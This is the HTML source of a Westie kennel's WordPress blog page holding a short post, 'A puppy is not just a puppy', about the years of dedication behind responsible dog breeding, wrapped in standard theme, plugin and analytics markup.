<link rel='stylesheet' id='__EPYT__style-css' href='https://delosduendeszahories.cn/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://delosduendeszahories.cn/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/delosduendeszahories.cn\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["delosduendeszahories.cn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/delosduendeszahories.cn\/wp-admin\/admin-ajax.php","security":"8fc023a382","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/delosduendeszahories.cn\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/delosduendeszahories.cn\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/delosduendeszahories.cn\/wp-admin\/admin-ajax.php","ajaxNonce":"cea7e4b229","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.cn/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://delosduendeszahories.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delosduendeszahories.cn/wp-json/wp/v2/posts/524" /><link rel="canonical" href="https://delosduendeszahories.cn/general/a-puppy-is-not-just-a-puppy/" />
<link rel='shortlink' href='https://delosduendeszahories.cn/?p=524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delosduendeszahories.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelosduendeszahories.cn%2Fgeneral%2Fa-puppy-is-not-just-a-puppy%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delosduendeszahories.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelosduendeszahories.cn%2Fgeneral%2Fa-puppy-is-not-just-a-puppy%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/a-puppy-is-not-just-a-puppy/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://delosduendeszahories.cn/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://delosduendeszahories.cn"><link rel="alternate" href="https://delosduendeszahories.cn/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://delosduendeszahories.cn/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delosduendeszahories.cn/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delosduendeszahories.cn/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://delosduendeszahories.cn/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-524 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-delosduendeszahories-cn woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://delosduendeszahories.cn/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://delosduendeszahories.cn/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://delosduendeszahories.cn/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://delosduendeszahories.cn/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://delosduendeszahories.cn/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://delosduendeszahories.cn/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://delosduendeszahories.cn/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://delosduendeszahories.cn/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://delosduendeszahories.cn/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://delosduendeszahories.cn/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://delosduendeszahories.cn/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://delosduendeszahories.cn/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://delosduendeszahories.cn/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://delosduendeszahories.cn/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://delosduendeszahories.cn/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://delosduendeszahories.cn/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://delosduendeszahories.cn/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://delosduendeszahories.cn/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://delosduendeszahories.cn/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://delosduendeszahories.cn/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://delosduendeszahories.cn/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://delosduendeszahories.cn/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://delosduendeszahories.cn/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://delosduendeszahories.cn/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://delosduendeszahories.cn/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://delosduendeszahories.cn/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://delosduendeszahories.cn/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://delosduendeszahories.cn/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">A puppy is not just a &#8220;puppy&#8221;</span>							</div>
																			<h1 class="page_title">A puppy is not just a &#8220;puppy&#8221;</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-524 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article">			<section class="post_featured">
									<div class="post_thumb" data-image="https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33.jpg" data-title="A puppy is not just a &#8220;puppy&#8221;">
						<a class="hover_icon hover_icon_view" href="https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33.jpg" title="A puppy is not just a &#8220;puppy&#8221;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img class="wp-post-image" width="1150" height="647" alt="A puppy is not just a &#8220;puppy&#8221;" src="https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-1150x647.jpg" itemprop="image"></a>
					</div>
							</section>
					<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://delosduendeszahories.cn/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://delosduendeszahories.cn/general/a-puppy-is-not-just-a-puppy/" class="post_info_date date updated" itemprop="datePublished" content="2022-03-22" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">22/03/2022</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 560" href="https://delosduendeszahories.cn/general/a-puppy-is-not-just-a-puppy/">560</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p><img decoding="async" height="16" width="16" alt="❤️" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf3/1.5/16/2764.png"/><img decoding="async" height="16" width="16" alt="❤️" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf3/1.5/16/2764.png"/> Behind every well bred dog you got the shadow of a devoted breeder who pours their soul into every dog and every litter.</p>



<p>A puppy is not just a &#8220;puppy&#8221;, it&#8217;s years of dedication, planning, traveling, testing, training, competing, sleepless nights, financial- emotional- and physical losses, disappointment, happiness, friendship, knowledge, experience, learning, researching, networking and so much more.</p>



<p>It&#8217;s not just a hobby, it&#8217;s a lifestyle and years of dedication to a breed. <img decoding="async" height="16" width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf3/1.5/16/2764.png" alt="❤️"/><img decoding="async" height="16" width="16" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf3/1.5/16/2764.png" alt="❤️"/></p>


<figure class="wp-block-post-featured-image"><img fetchpriority="high" decoding="async" width="1320" height="1060" src="https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Puppy" style="object-fit:cover;" srcset="https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33.jpg 1320w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-600x482.jpg 600w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-300x241.jpg 300w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-1024x822.jpg 1024w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-768x617.jpg 768w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-750x602.jpg 750w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-1150x923.jpg 1150w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-400x321.jpg 400w, https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33-250x200.jpg 250w" sizes="(max-width: 1320px) 100vw, 1320px" /></figure>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://delosduendeszahories.cn/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://delosduendeszahories.cn/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://delosduendeszahories.cn/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://delosduendeszahories.cn/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://delosduendeszahories.cn/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-524 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://delosduendeszahories.cn/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://delosduendeszahories.cn/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.cn/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
